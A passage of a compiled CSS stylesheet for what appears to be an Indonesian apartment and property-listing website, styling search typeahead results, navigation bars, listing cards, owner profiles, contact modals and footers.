  border: none !important;
}
/* line 1294, ../sass/styles.scss */
.typeahead-result .typeahead-list li {
  border-top: 1px solid #EEE;
}
/* line 1297, ../sass/styles.scss */
.typeahead-result .typeahead-list li.active a {
  background: #e0e0e0 !important;
}
/* line 1299, ../sass/styles.scss */
.typeahead-result .typeahead-list li.active a.apt-list {
  background: #e0e0e0 !important;
}
/* line 1304, ../sass/styles.scss */
.typeahead-result .typeahead-list li.typeahead-group {
  border: none !important;
}
/* line 1306, ../sass/styles.scss */
.typeahead-result .typeahead-list li.typeahead-group > a {
  border: none !important;
  background: #f8f8f8 !important;
}
/* line 1315, ../sass/styles.scss */
.typeahead-result .typeahead-list li a[data-group="Pencarian Peta"] .search-template .name, .typeahead-result .typeahead-list li a[data-group="Daftar Apartemen"] .search-template .name {
  margin: 0px 19px !important;
}
/* line 1320, ../sass/styles.scss */
.typeahead-result .typeahead-list li a {
  padding: 10px;
}
/* line 1322, ../sass/styles.scss */
.typeahead-result .typeahead-list li a.apt-list {
  background: #FFF !important;
}
/* line 1325, ../sass/styles.scss */
.typeahead-result .typeahead-list li a.apt-list .search-template .name {
  margin: 0px 35px !important;
}
/* line 1332, ../sass/styles.scss */
.typeahead-result .typeahead-list li a .search-template .name {
  margin: 0px;
}
/* line 1336, ../sass/styles.scss */
.typeahead-result .typeahead-list li a .image {
  margin: 10px 0px;
  border: none;
}
/* line 1339, ../sass/styles.scss */
.typeahead-result .typeahead-list li a .image img {
  width: 28px;
  height: 28px;
  border: none;
}
/* line 1345, ../sass/styles.scss */
.typeahead-result .typeahead-list li a .parent {
  font-variant: normal;
  padding-top: 3px;
  color: #999;
}
/* line 1353, ../sass/styles.scss */
.typeahead-result .typeahead-list.empty li {
  border: none !important;
}
/* line 1359, ../sass/styles.scss */
.typeahead-result .typeahead-footer {
  width: 100%;
  height: 25px;
  background-color: #c0272d;
  border-top: 1px solid #eee;
  display: table;
  line-height: 30px;
  cursor: pointer;
  white-space: nowrap;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
}
/* line 1372, ../sass/styles.scss */
.typeahead-result .typeahead-footer a {
  text-decoration: none;
  color: #FFF;
}
/* line 1376, ../sass/styles.scss */
.typeahead-result .typeahead-footer a .close-title {
  display: table-cell;
  padding-left: 10px;
  width: 100%;
}
/* line 1382, ../sass/styles.scss */
.typeahead-result .typeahead-footer a .close-icon {
  display: table-cell;
  vertical-align: middle;
  padding-right: 10px;
}

/* line 9, ../sass/_stylebaru.scss */
.btn-danger-border {
  border: 1px solid #c72032;
  color: #c72032;
}
/* line 12, ../sass/_stylebaru.scss */
.btn-danger-border:hover {
  background: #c72032;
  color: #FFF;
}

/* GLOBAL */
@font-face {
  font-family: 'bb-icon';
  src: url("fonts/bb/bb.eot");
  src: url("fonts/bb/bb.eot") format("embedded-opentype"), url("fonts/bb/bb.ttf") format("truetype"), url("fonts/bb/bb.woff") format("woff"), url("fonts/bb/bb.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* line 30, ../sass/_stylebaru.scss */
[class^="bb-"], [class*=" bb-"] {
  font-family: 'bb-icon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 44, ../sass/_stylebaru.scss */
.bb-bbm .path1:before {
  content: "\e800";
  color: #010101;
}

/* line 48, ../sass/_stylebaru.scss */
.bb-bbm .path2:before {
  content: "\e801";
  margin-left: -1em;
  color: white;
}

/* line 53, ../sass/_stylebaru.scss */
.bb-bbm .path3:before {
  content: "\e802";
  margin-left: -1em;
  color: white;
}

/* line 58, ../sass/_stylebaru.scss */
.bb-bbm .path4:before {
  content: "\e803";
  margin-left: -1em;
  color: white;
}

/* line 63, ../sass/_stylebaru.scss */
.bb-bbm .path5:before {
  content: "\e804";
  margin-left: -1em;
  color: white;
}

/* line 68, ../sass/_stylebaru.scss */
.bb-bbm .path6:before {
  content: "\e805";
  margin-left: -1em;
  color: white;
}

/* line 73, ../sass/_stylebaru.scss */
.bb-bbm .path7:before {
  content: "\e806";
  margin-left: -1em;
  color: white;
}

/* line 78, ../sass/_stylebaru.scss */
.bb-bbm .path8:before {
  content: "\e807";
  margin-left: -1em;
  color: white;
}

/* line 84, ../sass/_stylebaru.scss */
.modal-dialog {
  z-index: 9999 !important;
}

/* line 88, ../sass/_stylebaru.scss */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus,
.form-control,
.btn-search:focus,
.fs-dropdown-selected {
  border-color: #e6e6e6 !important;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  outline: 0 none !important;
}

/* line 113, ../sass/_stylebaru.scss */
.btn:focus,
.btn-search:focus {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  outline: 0 none;
}

/* line 120, ../sass/_stylebaru.scss */
.title-top {
  margin: 0px;
  margin-bottom: 14px;
}

/* line 124, ../sass/_stylebaru.scss */
body {
  background-color: #eee;
  font-family: 'Roboto', sans-serif;
}

/* line 129, ../sass/_stylebaru.scss */
.sosmed a {
  margin-right: 10px;
  font-size: 20px;
  color: #FFF;
  -webkit-transition: color ease-in-out .2s;
  -o-transition: color ease-in-out .2s;
  transition: color ease-in-out .2s;
}
/* line 136, ../sass/_stylebaru.scss */
.sosmed a:hover {
  color: #170406 !important;
}

/* line 142, ../sass/_stylebaru.scss */
.product-breadcrumb ol {
  background: #FFF;
  padding: 5px 0px;
}
/* line 147, ../sass/_stylebaru.scss */
.product-breadcrumb ol li a {
  color: #c72032;
}

/* line 153, ../sass/_stylebaru.scss */
.red {
  color: #c72032 !important;
}

/* line 157, ../sass/_stylebaru.scss */
#menu-detail .navbar {
  background: #333333;
  min-height: 60px;
  margin-bottom: 0px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  border: none;
}
/* line 165, ../sass/_stylebaru.scss */
#menu-detail .navbar .form-control {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border: 1px solid black;
}
/* line 170, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse {
  margin-top: 9px;
}
/* line 172, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .avatar {
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  width: 30px;
  margin-right: 10px;
}
/* line 178, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search {
  position: relative;
  top: -4px;
}
/* line 181, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search .input-search {
  position: relative;
}
/* line 183, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search .input-search .form-group {
  margin-right: 50px;
}
/* line 187, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search .input-search .form-group .input-group .input-group-addon {
  background: #FFF;
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
  border: none;
}
/* line 194, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search .input-search .form-group .form-control {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
  height: 35px;
  position: relative;
  /*background:$putih !important;*/
}
/* line 201, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search .input-search .form-group .clearable {
  background: #FFF url([data-uri]) no-repeat right -10px center;
  transition: background 0.4s;
}
/* line 205, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search .input-search .form-group .clearable.x {
  background-position: right 15px center;
}
/* line 206, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse .form-search .input-search .form-group .clearable.onX {
  cursor: pointer;
}
/* line 214, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse ul.navbar-nav > li > a {
  color: #FFF;
  padding: 10px 20px;
  -webkit-transition: background-color ease-in-out .3s,color ease-in-out .2s;
  -o-transition: background-color ease-in-out .3s,color ease-in-out .2s;
  transition: background-color ease-in-out .3s,color ease-in-out .2s;
}
/* line 220, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse ul.navbar-nav > li > a:hover {
  color: #c72032;
  background: #FFF;
}
/* line 226, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse ul.navbar-nav > li.active a {
  background: #c72032;
}
/* line 231, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse ul.navbar-nav > li.open a {
  background: transparent;
}
/* line 237, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-collapse ul.navbar-nav > li.open .dropdown-menu li a:hover {
  background: #c72032;
  color: #FFF;
}
/* line 248, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-header {
  position: relative;
  top: -8px;
}
/* line 251, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-header img {
  width: 136px;
  display: inline;
}
/* line 255, ../sass/_stylebaru.scss */
#menu-detail .navbar .navbar-header .transparent {
  /*                @include border-top-radius(5px);
                  @include border-bottom-radius(5px);*/
  border: 1px solid #FFF;
  color: #FFF;
  padding: 2px 7px;
  font-size: 12px;
  margin-left: 10px;
  /*text-transform: uppercase;*/
}
/* line 267, ../sass/_stylebaru.scss */
#menu-detail .navbar .btn-transparent {
  background: none;
  border: 1px solid #FFF;
  padding: 8px 15px !important;
  margin-left: 20px;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border-bottom: 1px solid #FFF !important;
}
/* line 275, ../sass/_stylebaru.scss */
#menu-detail .navbar .btn-transparent:hover {
  background: #c72032 !important;
  color: #FFF !important;
  border: 1px solid #6f121c !important;
}

/* line 283, ../sass/_stylebaru.scss */
#menu-nav {
  margin-top: 60px;
}
/* line 285, ../sass/_stylebaru.scss */
#menu-nav .navbar {
  border: none;
  background: #EEE;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
/* line 290, ../sass/_stylebaru.scss */
#menu-nav .navbar .nav-section {
  padding: 9px 9px;
  margin-left: 214px;
  width: 340px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
/* line 295, ../sass/_stylebaru.scss */
#menu-nav .navbar .nav-section .col-sm-4 {
  padding-right: 8px;
  padding-left: 8px;
}

/* line 302, ../sass/_stylebaru.scss */
#menu-utama {
  position: absolute;
  width: 100%;
  top: 0px;
  z-index: 99;
}
/* line 307, ../sass/_stylebaru.scss */
#menu-utama .navbar {
  background: transparent;
  min-height: 60px;
  border: none;
  border-bottom: 1px solid #ccc;
  border-radius: 0;
}
/* line 313, ../sass/_stylebaru.scss */
#menu-utama .navbar .form-control {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border: 1px solid black;
}
/* line 318, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse {
  /*margin-top:10px;*/
}
/* line 320, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse .avatar {
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  width: 30px;
  margin-right: 10px;
}
/* line 327, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse ul.navbar-nav > li {
  border-left: 1px solid #ccc;
  padding: 10px;
  height: 60px;
}
/* line 331, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse ul.navbar-nav > li > a {
  color: #333;
  padding: 10px 20px;
  -webkit-transition: background-color ease-in-out .3s,color ease-in-out .2s;
  -o-transition: background-color ease-in-out .3s,color ease-in-out .2s;
  transition: background-color ease-in-out .3s,color ease-in-out .2s;
  border-bottom: 2px solid transparent;
}
/* line 338, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse ul.navbar-nav > li > a:hover {
  /*                            border-bottom:2px solid $putih;
                              color:$putih;*/
}
/* line 344, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse ul.navbar-nav > li.active a {
  background: #c72032;
}
/* line 349, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse ul.navbar-nav > li.open a {
  background: transparent;
}
/* line 354, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse ul.navbar-nav > li.open .dropdown-menu li a {
  padding: 7px 20px !important;
}
/* line 356, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-collapse ul.navbar-nav > li.open .dropdown-menu li a:hover {
  background: #c72032;
  color: #FFF;
}
/* line 367, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-header {
  /*margin-top:8px;*/
}
/* line 369, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-header img {
  width: 100px;
  display: inline;
}
/* line 373, ../sass/_stylebaru.scss */
#menu-utama .navbar .navbar-header .transparent {
  /*                @include border-top-radius(5px);
                  @include border-bottom-radius(5px);*/
  border: 1px solid #FFF;
  color: #FFF;
  padding: 2px 7px;
  font-size: 10px;
  margin-left: 10px;
  /*text-transform: uppercase;*/
}
/* line 385, ../sass/_stylebaru.scss */
#menu-utama .navbar .btn-transparent {
  margin-left: 20px;
  background: none;
  border: 1px solid #aeaeae;
  padding: 8px 15px !important;
  /*margin-top:4px;*/
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  border-bottom: 1px solid #aeaeae !important;
}
/* line 394, ../sass/_stylebaru.scss */
#menu-utama .navbar .btn-transparent:hover {
  background: #c72032 !important;
  color: #FFF !important;
  border: 1px solid #6f121c !important;
}
/* line 401, ../sass/_stylebaru.scss */
#menu-utama .navbar .btn-nav-login:hover {
  color: #c72032;
}
/* line 406, ../sass/_stylebaru.scss */
#menu-utama .top-msg {
  margin: 0 auto;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #c72032;
  border: none;
  border-bottom: 1px solid #ccc;
  color: #FFF;
  font-size: 13px;
  text-align: center;
}
/* line 423, ../sass/_stylebaru.scss */
#menu-utama.global-header .navbar #box-search .form-search {
  margin-left: 5%;
}
/* line 428, ../sass/_stylebaru.scss */
#menu-utama.global-header .navbar #box-search .form-search .input-search .form-group .input-group .input-group-addon {
  border-radius: 0;
  background: #c72032;
  color: #FFF;
}
/* line 434, ../sass/_stylebaru.scss */
#menu-utama.global-header .navbar #box-search .form-search .input-search .form-group .form-control {
  /*                                height: 35px;
                                  position: relative;*/
  border-radius: 0;
}
/* line 443, ../sass/_stylebaru.scss */
#menu-utama.global-header .navbar .btn-transparent {
  margin-left: 10px !important;
  border: 1px solid #aeaeae !important;
  border-bottom: 1px solid #aeaeae !important;
}
/* line 449, ../sass/_stylebaru.scss */
#menu-utama.global-header .navbar .btn-nav-login:hover {
  color: #c72032;
}

/* line 752, ../sass/_stylebaru.scss */
#wrap-top {
  background: #fff;
  height: 630px;
  border-bottom: 5px solid #f7f7f7;
  box-shadow: 0px 2px 4px #d9d9d9;
}
/* line 758, ../sass/_stylebaru.scss */
#wrap-top #top {
  height: 100%;
  /*background:rgba(0,0,0,0.7);*/
  position: relative;
}
/* line 762, ../sass/_stylebaru.scss */
#wrap-top #top h1 {
  margin: 0px;
  padding: 0px;
  font-size: 20px;
  font-weight: lighter;
  color: #333;
  margin-bottom: 10px;
}

/* line 773, ../sass/_stylebaru.scss */
#row .circle {
  position: relative;
  top: -25px;
  width: 40px;
  line-height: 40px;
  background: #FFF;
  font-size: 30px;
  text-align: center;
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  color: #666;
  box-shadow: 0px 2px 4px #d9d9d9;
}

/* line 787, ../sass/_stylebaru.scss */
#wrap-content {
  margin-bottom: 40px;
}
/* line 789, ../sass/_stylebaru.scss */
#wrap-content h2 {
  font-weight: lighter;
  color: #666;
}
/* line 793, ../sass/_stylebaru.scss */
#wrap-content .banner-x {
  text-align: center;
  margin: 20px 0px 50px;
}
/* line 797, ../sass/_stylebaru.scss */
#wrap-content .box-content {
  padding-top: 70px;
  min-height: 400px;
}
/* line 489, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .btn {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 494, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-info {
  position: relative;
}
/* line 496, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-info .bookmarked-text {
  position: absolute;
  right: 0px;
  bottom: -10px;
  color: #c72032;
  font-size: 12px;
}
/* line 503, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-info .product-type-jual {
  text-align: center;
  background: #39B54A;
  padding: 3px 15px;
  color: #FFF;
  font-size: 12px;
}
/* line 510, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-info .product-type-sewa {
  text-align: center;
  background: #f0ad4e;
  padding: 3px 15px;
  color: #FFF;
  font-size: 12px;
}
/* line 518, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .box-listing {
  background: #FFF;
  border: 1px solid #e6e6e6;
  padding: 20px;
  margin-bottom: 20px;
}
/* line 524, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-image {
  background: #f2f2f2;
}
/* line 525, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-image .listing-img {
  height: 200px;
  overflow: hidden;
}
/* line 528, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-image .listing-img img {
  width: 100%;
}
/* line 533, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-image .listing-meta {
  width: 100%;
}
/* line 535, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-image .listing-meta td {
  padding-top: 15px;
  padding-bottom: 5px;
  width: 23%;
  font-size: 12px;
  text-align: center;
  color: #999999;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 543, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-image .listing-meta td .fa {
  font-size: xx-large;
  float: left;
  margin: -8px -5px 0 3px;
}
/* line 551, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-title {
  padding-bottom: 10px;
}
/* line 553, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-title h4 {
  margin: 0px;
  padding: 0px;
  font-size: 24px;
}
/* line 558, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-title a {
  display: block;
  color: #c72032;
  text-decoration: none;
  -webkit-transition: color ease-in-out .3s;
  -o-transition: color ease-in-out .3s;
  transition: color ease-in-out .3s;
}
/* line 565, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-title a:hover {
  color: #9b1927 !important;
}
/* line 569, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-title .label {
  padding: 0px 10px;
  font-weight: normal;
}
/* line 574, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by {
  position: relative;
  padding-bottom: 10px;
  color: #666;
  font-weight: lighter;
}
/* line 576, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .fa {
  width: 20px;
}
/* line 579, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by h3 {
  margin: 0px;
  padding: 0px;
  font-weight: lighter;
  font-size: 18px;
}
/* line 588, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by a {
  color: #c72032;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 592, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by img {
  width: 100%;
}
/* line 595, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .popover {
  box-shadow: none;
  border: 1px solid #d9d9d9;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 600, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .popover .arrow {
  border-right-color: #d9d9d9;
}
/* line 603, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .popover .popover-title {
  /*font-family: 'Open Sans', sans-serif !important;*/
  font-size: 14px;
  padding: 10px 15px;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
  background: #c72032;
  color: #FFF;
}
/* line 611, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .popover .popover-title a {
  color: #FFF !important;
}
/* line 615, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .popover .popover-image {
  padding: 10px 0px;
}
/* line 617, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .popover .popover-image img {
  width: 100%;
}
/* line 621, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-by .popover .popover-detail {
  /*font-family: 'Open Sans', sans-serif;*/
  font-size: 14px;
  padding: 10px 0px;
  max-height: 150px;
  overflow: hidden;
}
/* line 630, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-date {
  color: #999999;
  padding-bottom: 10px;
}
/* line 634, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-content {
  padding-top: 20px;
}
/* line 636, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-content .listing-price {
  font-size: 20px;
  font-weight: lighter;
  /*font-family: 'Open Sans', sans-serif;*/
}
/* line 640, ../sass/_stylebaru.scss */
#wrap-content .box-content .listing .listing-content .listing-price .label {
  font-weight: lighter;
  margin-left: 10px;
  position: relative;
  top: -2px;
}

/* line 803, ../sass/_stylebaru.scss */
.listing-owner {
  background: #FFF;
  border: 1px solid #e6e6e6;
}
/* line 806, ../sass/_stylebaru.scss */
.listing-owner .card-owner {
  position: relative;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  border: 1px solid transparent;
}
/* line 811, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-cover {
  position: absolute;
  width: 100%;
  height: 80px;
  overflow: hidden;
}
/* line 817, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-image {
  position: relative;
  z-index: 99;
  width: 80px;
  margin: 30px auto 0px;
}
/* line 822, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-image img {
  width: 100%;
  border-top-right-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
}
/* line 828, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-name {
  padding: 0px 20px;
  text-align: center;
  font-size: 18px;
  overflow: hidden;
}
/* line 833, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-name a {
  color: #666;
  text-decoration: none;
}
/* line 837, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-name .fa-certificate {
  color: #26ade4;
}
/* line 841, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-listing {
  padding: 3px 10px;
}
/* line 844, ../sass/_stylebaru.scss */
.listing-owner .card-owner .owner-info {
  padding: 20px 20px;
}

/* line 851, ../sass/_stylebaru.scss */
#wrap-bottom {
  /*font-family: 'Open Sans', sans-serif;*/
  background: #c72032;
  padding: 20px;
}
/* line 856, ../sass/_stylebaru.scss */
#wrap-bottom .logo {
  width: 167px;
  margin-top: 33px;
}
/* line 859, ../sass/_stylebaru.scss */
#wrap-bottom .logo img {
  width: 100%;
}
/* line 863, ../sass/_stylebaru.scss */
#wrap-bottom .text {
  margin-top: 20px;
  color: #FFF;
}
/* line 866, ../sass/_stylebaru.scss */
#wrap-bottom .text a {
  text-decoration: none;
  color: #FFF;
}
/* line 869, ../sass/_stylebaru.scss */
#wrap-bottom .text a:hover {
  color: #430b11 !important;
}
/* line 874, ../sass/_stylebaru.scss */
#wrap-bottom .about-menu {
  margin-bottom: 40px;
}
/* line 876, ../sass/_stylebaru.scss */
#wrap-bottom .about-menu ul {
  margin: 0px;
  padding: 0px;
}
/* line 879, ../sass/_stylebaru.scss */
#wrap-bottom .about-menu ul li {
  list-style: none;
  float: left;
}
/* line 882, ../sass/_stylebaru.scss */
#wrap-bottom .about-menu ul li h5 {
  margin: 0px;
  padding: 0px;
  font-size: 14px;
}
/* line 887, ../sass/_stylebaru.scss */
#wrap-bottom .about-menu ul li a {
  color: #FFF;
  padding-right: 8px;
  margin-right: 8px;
  border-right: 1px solid #FFF;
}
/* line 896, ../sass/_stylebaru.scss */
#wrap-bottom .menu-footer {
  padding-top: 10px;
  margin-top: 20px;
}
/* line 899, ../sass/_stylebaru.scss */
#wrap-bottom .menu-footer h4 {
  color: #FFF;
}
/* line 902, ../sass/_stylebaru.scss */
#wrap-bottom .menu-footer ul {
  margin: 0px;
  padding: 0px;
}
/* line 905, ../sass/_stylebaru.scss */
#wrap-bottom .menu-footer ul li {
  list-style: none;
  color: #FFF;
}
/* line 908, ../sass/_stylebaru.scss */
#wrap-bottom .menu-footer ul li a {
  display: block;
  padding: 5px 0px;
  color: #FFF;
}

/* line 919, ../sass/_stylebaru.scss */
#modal-contact .modal-header .modal-title {
  font-size: 20px;
  color: #c72032;
}
/* line 924, ../sass/_stylebaru.scss */
#modal-contact .btn {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 928, ../sass/_stylebaru.scss */
#modal-contact .control-label {
  color: #666;
}
/* line 931, ../sass/_stylebaru.scss */
#modal-contact .form-control {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/* line 935, ../sass/_stylebaru.scss */
#modal-contact #modal-list-contact {
  background: #f2f2f2;
  border: 1px solid #e6e6e6;
  padding: 20px;
}
/* line 939, ../sass/_stylebaru.scss */
#modal-contact #modal-list-contact .media {
  padding: 10px 0px;
  margin-bottom: 30px;
}
/* line 943, ../sass/_stylebaru.scss */
#modal-contact #modal-list-contact .media .media-left .media-object {
  width: 60px;
}
/* line 948, ../sass/_stylebaru.scss */
#modal-contact #modal-list-contact .media .media-body .media-heading {
  font-size: 20px;
}
/* line 951, ../sass/_stylebaru.scss */
#modal-contact #modal-list-contact .media .media-body p {
  margin-top: 10px;
  color: #666;
}

/* line 960, ../sass/_stylebaru.scss */
#wrap-footer {
  /*font-family: 'Open Sans', sans-serif;*/
  background: #851521;
  padding: 20px;
  color: #FFF;
}
/* line 965, ../sass/_stylebaru.scss */
#wrap-footer .fa {
  font-size: 20px;
  padding-right: 20px;
  color: #430b11;
}

/* line 972, ../sass/_stylebaru.scss */
#wrap-search {
  background: black;
  height: 220px;
}
/* line 655, ../sass/_stylebaru.scss */
#wrap-search #box-search {
  /*background:rgba(0,0,0,0.6);*/
  padding: 24px 200px;
  position: absolute;
  bottom: 0px;
  left: 0px;
  width: 100%;
}
/* line 663, ../sass/_stylebaru.scss */
#wrap-search #box-search .logo {
  text-align: center;
  padding: 40px 0px;
  display: none;
}
/* line 668, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search {
  padding-bottom: 25%;
}
/* line 670, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .help-block {
  font-size: 20px;
  color: #FFF;
  font-weight: lighter;
}
/* line 675, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search {
  position: relative;
}
/* line 677, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .form-group {
  margin-right: 40px;
  background: #FFF;
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 682, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .form-group .form-control {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
  height: 40px;
  position: relative;
  z-index: 3;
}
/* line 689, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .form-group .typeahead-hint {
  position: absolute !important;
  border-color: transparent !important;
  top: -40px !important;
  z-index: 0 !important;
}
/* line 696, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .box-btn-search {
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 40px;
  height: 40px;
}
/* line 705, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .box-btn-search:hover .circle {
  -webkit-transition: background-color ease-in-out .3s;
  -o-transition: background-color ease-in-out .3s;
  transition: background-color ease-in-out .3s;
  background: #851521;
}
/* line 712, ../sass/_stylebaru.scss */
#wrap-search #box-search .form-search .input-search .box-btn-search .circle {
  display: none;
  width: 10px;
  height: 10px;
  background: #FFF;
  position: absolute;
  left: -10px;
  bottom: 0px;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  border-bottom-right-radius: 0px;
